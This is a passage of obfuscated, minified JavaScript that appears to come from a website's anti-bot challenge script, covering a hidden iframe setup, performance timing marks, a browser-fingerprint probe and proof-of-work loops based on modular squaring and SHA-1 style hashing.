_0x2f11ea=a1_0x1eb5;var _0x42b2e4=this&&this[_0x2f11ea(0x296)+_0x2f11ea(0x57c)]||function(_0x1cc785,_0x5d49e7,_0x50eaab,_0x5b9666){return new(_0x50eaab||(_0x50eaab=Promise))(function(_0x2985f3,_0x4c4666){var _0x4dc0ab=a1_0x1eb5;function _0x37c47c(_0x55d745){var _0x313bef=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x313bef(0x258)](_0x55d745));}catch(_0x17b9dc){_0x4c4666(_0x17b9dc);}}function _0x2a245c(_0x11ef7a){var _0x6327b=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x6327b(0x2b9)](_0x11ef7a));}catch(_0x4f0ed5){_0x4c4666(_0x4f0ed5);}}function _0x2144c5(_0x4a6a3f){var _0xaccbb9=a1_0x1eb5,_0x303b03;_0x4a6a3f[_0xaccbb9(0x48d)]?_0x2985f3(_0x4a6a3f[_0xaccbb9(0x36c)]):(_0x303b03=_0x4a6a3f[_0xaccbb9(0x36c)],_0x303b03 instanceof _0x50eaab?_0x303b03:new _0x50eaab(function(_0x389908){_0x389908(_0x303b03);}))[_0xaccbb9(0x4d3)](_0x37c47c,_0x2a245c);}_0x2144c5((_0x5b9666=_0x5b9666[_0x4dc0ab(0x4d7)](_0x1cc785,_0x5d49e7||[]))[_0x4dc0ab(0x258)]());});},_0x28662b=this&&this[_0x2f11ea(0x32f)+_0x2f11ea(0x58e)]||function(_0x4e673b,_0x52ca91){var _0x301627=_0x2f11ea,_0x1118f8,_0x133b6a,_0x3b3851,_0x212d4b={'label':0x0,'sent':function(){if(0x1&_0x3b3851[0x0])throw _0x3b3851[0x1];return _0x3b3851[0x1];},'trys':[],'ops':[]},_0x3fd18d=Object[_0x301627(0x3eb)]((_0x301627(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x301627(0x561)+_0x301627(0x268)]);return _0x3fd18d[_0x301627(0x258)]=_0x162576(0x0),_0x3fd18d[_0x301627(0x2b9)]=_0x162576(0x1),_0x3fd18d[_0x301627(0x3b8)]=_0x162576(0x2),_0x301627(0x493)+'on'==typeof Symbol&&(_0x3fd18d[Symbol[_0x301627(0x551)+'or']]=function(){return this;}),_0x3fd18d;function _0x162576(_0x26946b){return function(_0x2b5681){return function(_0x2e9583){var _0x562a2b=a1_0x1eb5;if(_0x1118f8)throw new TypeError(_0x562a2b(0x30b)+_0x562a2b(0x4c4)+_0x562a2b(0x39a)+_0x562a2b(0x5ae)+_0x562a2b(0x402)+'.');for(;_0x3fd18d&&(_0x3fd18d=0x0,_0x2e9583[0x0]&&(_0x212d4b=0x0)),_0x212d4b;)try{if(_0x1118f8=0x1,_0x133b6a&&(_0x3b3851=0x2&_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x3b8)]:_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x2b9)]||((_0x3b3851=_0x133b6a[_0x562a2b(0x3b8)])&&_0x3b3851[_0x562a2b(0x54b)](_0x133b6a),0x0):_0x133b6a[_0x562a2b(0x258)])&&!(_0x3b3851=_0x3b3851[_0x562a2b(0x54b)](_0x133b6a,_0x2e9583[0x1]))[_0x562a2b(0x48d)])return _0x3b3851;switch(_0x133b6a=0x0,_0x3b3851&&(_0x2e9583=[0x2&_0x2e9583[0x0],_0x3b3851[_0x562a2b(0x36c)]]),_0x2e9583[0x0]){case 0x0:case 0x1:_0x3b3851=_0x2e9583;break;case 0x4:return _0x212d4b[_0x562a2b(0x265)]++,{'value':_0x2e9583[0x1],'done':!0x1};case 0x5:_0x212d4b[_0x562a2b(0x265)]++,_0x133b6a=_0x2e9583[0x1],_0x2e9583=[0x0];continue;case 0x7:_0x2e9583=_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;default:if(!(_0x3b3851=_0x212d4b[_0x562a2b(0x2ca)],(_0x3b3851=_0x3b3851[_0x562a2b(0x37c)]>0x0&&_0x3b3851[_0x3b3851[_0x562a2b(0x37c)]-0x1])||0x6!==_0x2e9583[0x0]&&0x2!==_0x2e9583[0x0])){_0x212d4b=0x0;continue;}if(0x3===_0x2e9583[0x0]&&(!_0x3b3851||_0x2e9583[0x1]>_0x3b3851[0x0]&&_0x2e9583[0x1]<_0x3b3851[0x3])){_0x212d4b[_0x562a2b(0x265)]=_0x2e9583[0x1];break;}if(0x6===_0x2e9583[0x0]&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x1]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x1],_0x3b3851=_0x2e9583;break;}if(_0x3b3851&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x2]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x2],_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x1f3)](_0x2e9583);break;}_0x3b3851[0x2]&&_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;}_0x2e9583=_0x52ca91[_0x562a2b(0x54b)](_0x4e673b,_0x212d4b);}catch(_0x26deef){_0x2e9583=[0x6,_0x26deef],_0x133b6a=0x0;}finally{_0x1118f8=_0x3b3851=0x0;}if(0x5&_0x2e9583[0x0])throw _0x2e9583[0x1];return{'value':_0x2e9583[0x0]?_0x2e9583[0x1]:void 0x0,'done':!0x0};}([_0x26946b,_0x2b5681]);};}};Object[_0x2f11ea(0x252)+_0x2f11ea(0x589)+'ty'](_0x4e8d03,_0x2f11ea(0x5a3)+_0x2f11ea(0x247),{'value':!0x0}),_0x4e8d03[_0x2f11ea(0x477)+_0x2f11ea(0x45a)+_0x2f11ea(0x2e2)]=_0xf0c020,_0x4e8d03[_0x2f11ea(0x1fe)+_0x2f11ea(0x307)]=_0x19382b,_0x4e8d03[_0x2f11ea(0x418)+_0x2f11ea(0x3ed)]=_0x2b01a8,_0x4e8d03[_0x2f11ea(0x3eb)+_0x2f11ea(0x1ee)+_0x2f11ea(0x1e8)+_0x2f11ea(0x57a)+_0x2f11ea(0x392)]=function(){var _0x34e365=_0x2f11ea,_0xa19c5e,_0x317816,_0x213d7b=this,_0x933ee1=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0xdea4c9),_0x15dceb=null;if(_0xc822c5[_0x34e365(0x37c)]>0x0){var _0x4f225e=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0x10b048);null!==_0x4f225e&&(null===(_0xa19c5e=_0x4f225e[_0x34e365(0x362)+_0x34e365(0x211)+'t'])||void 0x0===_0xa19c5e||_0xa19c5e[_0x34e365(0x39b)+_0x34e365(0x3b5)](_0x4f225e));var _0x3d6ddd=document[_0x34e365(0x3eb)+_0x34e365(0x211)+'t'](_0x34e365(0x1f2));_0x3d6ddd['id']=_0x10b048,_0x3d6ddd[_0x34e365(0x59a)]=_0xc822c5,_0x3d6ddd[_0x34e365(0x408)+'x'][_0x34e365(0x36c)]=_0x34e365(0x22b)+_0x34e365(0x4ef)+'s',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x514)+_0x34e365(0x274)]=_0x34e365(0x516),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x565)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x28e)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x518)+'on']=_0x34e365(0x203),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x4b3)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x246)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x1de)]=_0x34e365(0x4ba),_0x317816=new Promise(function(_0xcdad29){var _0x22a70c=_0x34e365;_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x57e),function(){var _0xb73a1b=_0x22a70c,_0x428ee4,_0x1349a7=_0x2b01a8(),_0x435636=null===_0x1349a7?null:_0x19382b(_0x1349a7);null!==_0x435636&&(null===(_0x428ee4=_0x3d6ddd[_0xb73a1b(0x399)+_0xb73a1b(0x49f)+'w'])||void 0x0===_0x428ee4||_0x428ee4[_0xb73a1b(0x224)+_0xb73a1b(0x4ff)](_0x435636,'*')),_0xcdad29();}),_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x55e),function(){_0xcdad29();});}),document[_0x34e365(0x40e)][_0x34e365(0x547)+_0x34e365(0x3b5)](_0x3d6ddd),_0x3d6ddd[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x3d6ddd;}else _0x933ee1?(_0x317816=Promise[_0x34e365(0x3aa)+'e'](),_0x933ee1[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x933ee1):_0x317816=Promise[_0x34e365(0x3aa)+'e']();return function(){return _0x42b2e4(_0x213d7b,void 0x0,void 0x0,function(){return _0x28662b(this,function(_0x117c66){var _0x371e27=a1_0x1eb5;switch(_0x117c66[_0x371e27(0x265)]){case 0x0:return window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']&&(clearTimeout(window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']),window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']=null),null!==_0x933ee1&&(_0x933ee1[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x516)),[0x4,_0x317816];case 0x1:return _0x117c66[_0x371e27(0x3cc)](),null!==_0x15dceb&&(_0x15dceb[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x33b),_0x15dceb[_0x371e27(0x378)][_0x371e27(0x514)+_0x371e27(0x274)]=_0x371e27(0x4fe)+'e',_0x15dceb[_0x371e27(0x1db)+_0x371e27(0x327)]),[0x4,new Promise(function(_0x90525f){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x90525f();});});});})];case 0x2:return _0x117c66[_0x371e27(0x3cc)](),[0x2,_0x15dceb];}});});};},_0x4e8d03[_0x2f11ea(0x446)+_0x2f11ea(0x4ff)]=function(_0x1b52fc){var _0x54c384=_0x2f11ea,_0x383257;if(!_0x1b52fc)return;_0x1b52fc['id']===_0xdea4c9?_0x1b52fc[_0x54c384(0x378)][_0x54c384(0x3ae)+'y']=_0x54c384(0x516):null===(_0x383257=_0x1b52fc[_0x54c384(0x362)+_0x54c384(0x1ca)])||void 0x0===_0x383257||_0x383257[_0x54c384(0x39b)+_0x54c384(0x3b5)](_0x1b52fc),null===window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']&&window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e']&&(window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']=window[_0x54c384(0x2a5)+_0x54c384(0x5a9)](window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e'],0x2710));},_0x4e8d03[_0x2f11ea(0x20b)+_0x2f11ea(0x4a8)]=_0x1cd354;var _0x1e5737=_0x36bfdc(0xd0c),_0xc822c5=_0x1cd354(''),_0x10b048=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x3a9)+_0x2f11ea(0x37e),_0xdea4c9=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x436);function _0xf0c020(_0x564a7d){var _0x411e33=_0x2f11ea,_0x1c6a55,_0x5677e0=(_0x1c6a55=_0x564a7d)instanceof Array?null:_0x1c6a55 instanceof Object?_0x1c6a55:null;if(null===_0x5677e0)return null;var _0x3acce5=_0x5677e0['r'],_0x455659=_0x5677e0['c'];return _0x411e33(0x3a7)!=typeof _0x3acce5?null:{'customer_request_id':_0x411e33(0x3a7)==typeof _0x455659?_0x455659:null,'request_id':_0x3acce5};}function _0x19382b(_0x46d5f0){var _0x4c88f5=_0x2f11ea;try{var _0x43bf83=atob(_0x46d5f0[_0x4c88f5(0x510)+'e'](/-/g,'+')[_0x4c88f5(0x510)+'e'](/_/g,'/')[_0x4c88f5(0x510)+'e'](/~/g,'='));return _0xf0c020(JSON[_0x4c88f5(0x4d1)](_0x43bf83));}catch(_0x1f04fb){return null;}}function _0x2b01a8(){var _0x1bef47=_0x2f11ea,_0x330371=(function(){var _0x232979=a1_0x1eb5;try{return(0x0,_0x1e5737[_0x232979(0x3e7)+_0x232979(0x4b6)+_0x232979(0x3c8)+'t'])();}catch(_0x372cce){return null;}}());if(null===_0x330371)return null;var _0x398230=_0x330371[_0x1bef47(0x59a)][_0x1bef47(0x4fc)]('?')[0x1]||null;if(null===_0x398230)return null;for(var _0x2dc605=0x0,_0x76090b=_0x398230[_0x1bef47(0x4fc)]('&');_0x2dc605<_0x76090b[_0x1bef47(0x37c)];_0x2dc605++){var _0x5cf117=_0x76090b[_0x2dc605][_0x1bef47(0x4fc)]('='),_0x403afb=_0x5cf117[0x0],_0x114095=_0x5cf117[0x1];if('s'===_0x403afb)return _0x114095;}return null;}function _0x1cd354(_0x55e487){return _0x55e487;}},0x140:function(_0x2c5536,_0x5b1d57){'use strict';var _0x1ecdc3=a1_0x1eb5;Object[_0x1ecdc3(0x252)+_0x1ecdc3(0x589)+'ty'](_0x5b1d57,_0x1ecdc3(0x5a3)+_0x1ecdc3(0x247),{'value':!0x0}),_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']=void 0x0,_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']={'base64ToUint8Array':function(_0x14288b){var _0x21ad7b=_0x1ecdc3,_0xb5cdb5=null;if(window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)])_0xb5cdb5=window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)](_0x14288b);else{var _0x4c0673=window[_0x21ad7b(0x394)](_0x14288b);_0xb5cdb5=new window[(_0x21ad7b(0x1c7))+(_0x21ad7b(0x3e2))](_0x4c0673[_0x21ad7b(0x37c)]);for(var _0x5e269c=0x0;_0x5e269c<_0x4c0673[_0x21ad7b(0x37c)];_0x5e269c++)_0xb5cdb5[_0x5e269c]=_0x4c0673[_0x21ad7b(0x2ba)+_0x21ad7b(0x1ef)](_0x5e269c);}return _0xb5cdb5;},'getBufferStats':function(){var _0x481807=_0x1ecdc3;for(var _0x5aaa62=new Uint8Array(0x4),_0x52a4b9=new ArrayBuffer(0x4),_0x5c59fe=0x0;_0x5c59fe<_0x5aaa62[_0x481807(0x37c)];++_0x5c59fe)_0x5aaa62[_0x5c59fe]=Math[_0x481807(0x3ec)](0x100*Math[_0x481807(0x24a)]());var _0x19371e=Math[_0x481807(0x3ec)](_0x5aaa62[_0x481807(0x570)](function(_0x2e0596,_0x4439d0){return _0x2e0596+_0x4439d0;},0x0)/_0x5aaa62[_0x481807(0x37c)]),_0x1662c3=Math[_0x481807(0x2af)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62)),_0x40c514=Math[_0x481807(0x27b)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62));function _0x255b0b(_0x4a9ff8){var _0x396049=new Uint32Array(_0x4a9ff8),_0x36c579=new Float32Array(_0x4a9ff8);return _0x396049[0x0]=0x7f8fffff,_0x36c579[0x0]=_0x36c579[0x0],_0x396049[0x0];}var _0x4e7fc8=_0x255b0b(_0x52a4b9),_0x1bf0e=performance[_0x481807(0x3ce)](),_0x17e80b=(function(){for(var _0x4e6d2f=0x0,_0x17ced8=0x0;_0x17ced8<0x10000;++_0x17ced8)_0x4e6d2f=_0x255b0b(_0x52a4b9);return _0x4e6d2f;}()),_0x445f85=performance[_0x481807(0x3ce)]();return[_0x19371e,_0x1662c3,_0x40c514,_0x4e7fc8,_0x17e80b,Math[_0x481807(0x3ec)](_0x445f85-_0x1bf0e)];}};},0x4af:function(_0x6c806f,_0x584379){'use strict';var _0x50b2fc=a1_0x1eb5;Object[_0x50b2fc(0x252)+_0x50b2fc(0x589)+'ty'](_0x584379,_0x50b2fc(0x5a3)+_0x50b2fc(0x247),{'value':!0x0}),_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=void 0x0,_0x584379[_0x50b2fc(0x4c2)+_0x50b2fc(0x445)]=function(_0x3be356){var _0x19a74d=_0x50b2fc,_0xf8c175=_0x3be356||-0x1!==location[_0x19a74d(0x46c)][_0x19a74d(0x266)+'f'](_0x16871f);return performance&&_0xf8c175?new _0x4bfca8(_0xf8c175):new _0x289bab();};var _0x36f7b=_0x50b2fc(0x3cb)+'4_',_0x16871f=_0x50b2fc(0x3cb)+_0x50b2fc(0x3ea)+_0x50b2fc(0x2c9)+'e',_0x4bfca8=(function(){var _0x5f2c80=_0x50b2fc;function _0x5e6d46(_0x48da76){var _0x35f6d0=a1_0x1eb5;this[_0x35f6d0(0x442)+_0x35f6d0(0x44d)]=_0x48da76;}return _0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x4de)]=function(_0x33c964){var _0x30cc61=_0x5f2c80;this[_0x30cc61(0x47f)](_0x36f7b+_0x33c964+_0x30cc61(0x51d));},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x2d9)+_0x5f2c80(0x31f)+'l']=function(_0x14926){var _0x21d15b=_0x5f2c80;this[_0x21d15b(0x442)+_0x21d15b(0x44d)]&&this[_0x21d15b(0x4de)](_0x14926);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1ff)]=function(_0x13d1e8){var _0x904dba=_0x5f2c80,_0x180eb2=(_0x13d1e8=_0x36f7b+_0x13d1e8)+_0x904dba(0x342);this[_0x904dba(0x47f)](_0x180eb2),performance[_0x904dba(0x559)+_0x904dba(0x466)+'s'](_0x13d1e8),performance[_0x904dba(0x574)+'e'](_0x13d1e8,_0x13d1e8+_0x904dba(0x51d),_0x180eb2);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1d1)+_0x5f2c80(0x21f)]=function(_0x3eb859){var _0x3809ae=_0x5f2c80;this[_0x3809ae(0x442)+_0x3809ae(0x44d)]&&this[_0x3809ae(0x1ff)](_0x3eb859);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1fa)+'y']=function(){var _0x2c9269=_0x5f2c80;return performance[_0x2c9269(0x3ca)+_0x2c9269(0x4fb)+_0x2c9269(0x46a)](_0x2c9269(0x574)+'e')[_0x2c9269(0x275)](function(_0x45f7f6){var _0x1df7df=_0x2c9269;return 0x0===_0x45f7f6[_0x1df7df(0x389)][_0x1df7df(0x266)+'f'](_0x36f7b);})[_0x2c9269(0x570)](function(_0x10001c,_0x1daa32){var _0x33e361=_0x2c9269;return _0x10001c[_0x1daa32[_0x33e361(0x389)][_0x33e361(0x510)+'e'](_0x36f7b,'')]=_0x1daa32[_0x33e361(0x27d)+'on'],_0x10001c;},{});},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x47f)]=function(_0x17643d){var _0xeb0fb2=_0x5f2c80;performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)]&&performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)](_0x17643d),performance[_0xeb0fb2(0x47f)]&&performance[_0xeb0fb2(0x47f)](_0x17643d);},_0x5e6d46;}());function _0x2b5167(){var _0x2da719=_0x50b2fc;return Date[_0x2da719(0x3ce)]?Date[_0x2da719(0x3ce)]():new Date()[_0x2da719(0x591)+'e']();}_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=_0x4bfca8;var _0x289bab=(function(){var _0x4fbbee=_0x50b2fc;function _0x44bbeb(){var _0x5d097f=a1_0x1eb5;this[_0x5d097f(0x459)]={},this[_0x5d097f(0x574)+'es']={};}return _0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x4de)]=function(_0x5d7cc0){var _0x2be453=_0x4fbbee;this[_0x2be453(0x459)][_0x5d7cc0]=_0x2b5167();},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x2d9)+_0x4fbbee(0x31f)+'l']=function(_0x631922){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1ff)]=function(_0x9d427d){var _0x5a0778=_0x4fbbee;this[_0x5a0778(0x574)+'es'][_0x9d427d]=_0x2b5167()-this[_0x5a0778(0x459)][_0x9d427d];},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1d1)+_0x4fbbee(0x21f)]=function(_0x2c3129){},_0x44bbeb[_0x4fbbee(0x561)+_0x4fbbee(0x268)][_0x4fbbee(0x1fa)+'y']=function(){var _0x3378b9=_0x4fbbee;return this[_0x3378b9(0x574)+'es'];},_0x44bbeb;}());_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x289bab;},0x7d1:function(_0x11ecbd,_0x469c60){'use strict';var _0x5ed03f=a1_0x1eb5;Object[_0x5ed03f(0x252)+_0x5ed03f(0x589)+'ty'](_0x469c60,_0x5ed03f(0x5a3)+_0x5ed03f(0x247),{'value':!0x0}),_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=void 0x0,_0x469c60[_0x5ed03f(0x37f)+_0x5ed03f(0x375)]=function(_0x3d45f1,_0x40ea60,_0x5206db,_0x581eef){var _0x38b79b=_0x5ed03f;_0x3d45f1[_0x38b79b(0x4d3)](function(_0x589b8c){var _0x172be0=_0x38b79b;if(null!==_0x589b8c){var _0x13557f=function(_0x14060e){var _0x113375=a1_0x1eb5;try{var _0x31d627=JSON[_0x113375(0x4d1)](atob(_0x14060e));return{'ok':{'i':JSON[_0x113375(0x4d1)](_0x31d627['c']),'r':_0x14060e}};}catch(_0xc0b746){return{'err':_0xc0b746};}}(_0x589b8c);_0x172be0(0x29c)in _0x13557f?_0x581eef({'h':null,'t':0x0,'i':btoa(JSON[_0x172be0(0x3a7)+_0x172be0(0x264)](_0x589b8c)),'e':_0x13557f[_0x172be0(0x29c)],'w':null}):_0x40ea60()[_0x172be0(0x4d3)](function(_0x557e85){return function(_0x44d7ef,_0x393a87){var _0x11c085=a1_0x1eb5;if('m'in _0x44d7ef['i']){var _0x2a9e1d=BigInt(_0x44d7ef['i']['i']),_0x21b750=BigInt(_0x44d7ef['i']['a']),_0x305b4e=BigInt(_0x44d7ef['i']['m']),_0x3861e3=_0x5d69cf(),_0x490664=0x0,_0x477443=function(){try{var r=(0,_0x469c60.runBbsBatch)(_0x2a9e1d,_0x21b750,_0x305b4e,_0x490664+1),n=_0x5d69cf();if('a'in r)return _0x581eef({h:null,t:n-_0x3861e3,i:_0x44d7ef.r,e:null,w:r.a.w.toString()}),void _0x5206db(_0x393a87);_0x2a9e1d=r.b.w,_0x490664=r.b.r;}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x3861e3,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x477443,0x0);};_0x477443();}else{var _0x35fcc6=_0x299b6c(_0x44d7ef['i']['s']),_0x316479=new Int32Array(_0x299b6c(_0x44d7ef['i']['d'])[_0x11c085(0x35d)]),_0x16425a=_0x5d69cf(),_0x4a896b=0x0,_0x28113b=function(){try{var e=_0x3d36c6(_0x35fcc6,_0x316479,_0x4a896b),n=e[0],u=e[1];_0x4a896b+=u;var c=_0x5d69cf();if(n>=0||_0x4a896b>=_0x5b412e)return _0x581eef({h:n>=0?n:null,t:c-_0x16425a,i:_0x44d7ef.r,e:null,w:null}),void _0x5206db(_0x393a87);}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x16425a,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x28113b,0x0);};_0x28113b();}}(_0x13557f['ok'],_0x557e85);});}else _0x581eef({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x41980d){_0x581eef({'h':null,'t':0x0,'i':null,'e':_0x41980d,'w':null});});};var _0x5b412e=0x77359400;function _0x299b6c(_0x4d7925){var _0xc56edf=_0x5ed03f;return new Uint8Array(_0x4d7925[_0xc56edf(0x3be)](/.{1,2}/g)[_0xc56edf(0x4e3)](function(_0x5d33dd){return parseInt(_0x5d33dd,0x10);}));}var _0x5d69cf=function(){var _0x7deced=_0x5ed03f;return Date[_0x7deced(0x3ce)]();};_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=function(_0x373315,_0x22175c,_0x533edf,_0x58b8e0){for(var _0x2b7f14=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x2b7f14;)for(var _0x58bc74=0x0;_0x58bc74<_0x3c38c2;_0x58bc74++,_0x58b8e0++){var _0x41307d=_0x373315*_0x373315%_0x533edf;if(_0x41307d===_0x22175c)return{'a':{'w':_0x373315,'r':_0x58b8e0}};_0x373315=_0x41307d;}return{'b':{'w':_0x373315,'r':_0x58b8e0}};};var _0xfd58e6=0x3e8,_0x3c38c2=0x1388/0x6,_0x5d8c90=new Int32Array(0x50),_0x41af3c=new ArrayBuffer(0x40),_0x16ab27=new Uint8Array(_0x41af3c),_0x4bd33f=new Int32Array(_0x41af3c),_0x3d36c6=function(_0x1ec6bf,_0x56affe,_0x4e1453){var _0x236382=_0x5ed03f,_0x562207=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x236382(0x35d)])[0x0]?function(_0x7c7c9c){return _0x7c7c9c;}:function(_0x5ecfec){return _0x5ecfec<<0x18&0xff000000|_0x5ecfec<<0x8&0xff0000|_0x5ecfec>>0x8&0xff00|_0x5ecfec>>0x18&0xff;},_0x2800f8=_0x562207(_0x56affe[0x0]),_0x3d9943=_0x562207(_0x56affe[0x1]),_0x45814e=_0x562207(_0x56affe[0x2]),_0x45f0a0=_0x562207(_0x56affe[0x3]),_0x4e5104=_0x562207(_0x56affe[0x4]);_0x16ab27[_0x236382(0x3b9)](_0x1ec6bf,0x0);for(var _0xe94b9=0x5;_0xe94b9<0x10;_0xe94b9++)_0x4bd33f[_0xe94b9]=0x0;var _0x73473a=0x18;for(_0x16ab27[_0x73473a++]=0x80;0x3&_0x73473a;)_0x16ab27[_0x73473a++]=0x0;for(_0x73473a>>=0x2;_0x73473a<0x10;)_0x4bd33f[_0x73473a++]=0x0;_0x4bd33f[0xf]=_0x562207(0xc0);for(var _0x52b07c=0x0;_0x52b07c<0x10;_0x52b07c++)_0x4bd33f[_0x52b07c]=_0x562207(_0x4bd33f[_0x52b07c]);for(var _0x4fd72a=0x0,_0x223b41=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x223b41;)for(_0x52b07c=0x0;_0x52b07c<0x1388;_0x52b07c++,_0x4fd72a++){var _0x368815=_0x4e1453+_0x4fd72a,_0x6e3b7d=0x67452301,_0x123f7c=-0x10325477,_0x210ead=-0x67452302,_0x32ff23=0x10325476,_0x6c9f33=-0x3c2d1e10;_0x4bd33f[0x4]=_0x562207(_0x368815),_0x5d8c90[_0x236382(0x3b9)](_0x4bd33f,0x0);for(var _0x2f779e=0x10;_0x2f779e<0x50;_0x2f779e++){var _0xb9df4e=_0x5d8c90[_0x2f779e-0x3]^_0x5d8c90[_0x2f779e-0x8]^_0x5d8c90[_0x2f779e-0xe]^_0x5d8c90[_0x2f779e-0x10];_0x5d8c90[_0x2f779e]=_0xb9df4e<<0x1|_0xb9df4e>>>0x1f;}for(var _0xa38693=_0x6e3b7d,_0x30b88c=_0x123f7c,_0x3ac538=_0x210ead,_0xd61700=_0x32ff23,_0x2de371=_0x6c9f33,_0x14d1c8=0x0;_0x14d1c8<0x14;_0x14d1c8++){var _0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|~_0x30b88c&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x5a827999|0x0;_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7;}for(;_0x14d1c8<0x28;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x6ed9eba1|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x3c;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|_0x30b88c&_0xd61700|_0x3ac538&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x8f1bbcdc|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x